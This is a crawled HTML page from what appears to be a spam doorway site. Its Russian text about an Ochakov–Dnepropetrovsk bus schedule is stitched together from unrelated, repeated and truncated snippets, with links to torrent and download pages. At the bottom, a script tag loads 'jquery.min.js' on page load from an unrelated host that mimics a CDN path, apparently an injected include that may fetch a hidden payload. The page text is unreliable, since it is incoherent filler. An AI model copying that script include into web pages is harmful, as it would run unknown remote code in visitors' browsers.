

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-raspisanie-avtobusov-ochakov-dnepropetrovsk.html
body_size: 2436
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов очаков днепропетровск - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов очаков днепропетровск</h2>
                            </header>
                            <p>Расписание автобусов из Днепра с Центральной автостанции ДНЕПРОПЕТРОВСК АВЦ. Телефон справочного бюро - 1588, (056) 778-40-90, 050-312-11-10, 067-01-01-020 (круглосуточно) Расписание автобусов в Одессе с центрального автовокзала. По сравнению с другими автостанциями города, «Центральный» автовокзал Одессы занимает доминирующее положение Учтите, что Днепропетровск переименовали в Днепр, а Днепродзержинск в Каменское, но маршруты для удобств называются по-старому. Рейсы с заданными критериями поиска отсутствуют. Измените параметры запроса с указанием только автостанции назначения. Географическое положение. Город Сумы находится на берегу реки Псёл в месте впадения в неё реки Сумки (прежней Сумы). 
Расписание автобусов из Днепра с Центральной автостанции ДНЕПРОПЕТРОВСК АВЦ. Телефон. Узнайте расписание автобусов в Одессе на центральном автовокзале. График движения. Учтите, что Днепропетровск переименовали в Днепр, а Днепродзержинск в Каменское Рейсы с заданными критериями поиска отсутствуют. Измените параметры запроса с указанием. Географическое положение. Город Сумы находится на берегу реки Псёл в месте впадения в неё. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-vechnyy-zov-skachat-torrent-film.html">Вечный зов скачать торрент фильм</a></li>
                                <li><a href="lbu-pesni-nikolaya-guta-skachat-besplatno.html">Песни николая гута скачать бесплатно</a></li>
                                <li><a href="lbu-kniga-vodnoe-polo.html">Книга водное поло</a></li>
                                <li><a href="lbu-shablon-gramota-na-konkurs-chtecov.html">Шаблон грамота на конкурс чтецов</a></li>
                                <li><a href="lbu-ostatsya-v-zhivyh-film-torrent.html">Остаться в живых фильм торрент</a></li>
                                <li><a href="lbu-kratkoe-soderzhanie-skazki-kolosok.html">Краткое содержание сказки колосок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-raspisanie-avtobusov-v-mamadysh.html">Расписание автобусов в мамадыш</a></li>
                                            <li><a href="lbu-programma-proxy-switcher-unregistered-skachat-besplatno.html">Программа proxy switcher unregistered скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-uchitelyu-himii-nevozmozhnoe-vozmozhno-tekst-pesni.html">Учителю химии невозможное возможно текст песни</a></li>
                                            <li><a href="lbu-audioknigi-runy.html">Аудиокниги руны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-igor-prokopenko-audiokniga-skachat-torrent.html">Игорь прокопенко аудиокнига скачать торрент</a></li>
                                            <li><a href="lbu-pesnya-aliny-grosu-mama-minusovka.html">Песня алины гросу мама минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-anastasiya-spiridonova-legko-dyshat-minusovka.html">Анастасия спиридонова легко дышать минусовка</a></li>
                                            <li><a href="lbu-skachat-ks-34-russkaya-versiya.html">Скачать кс 34 русская версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
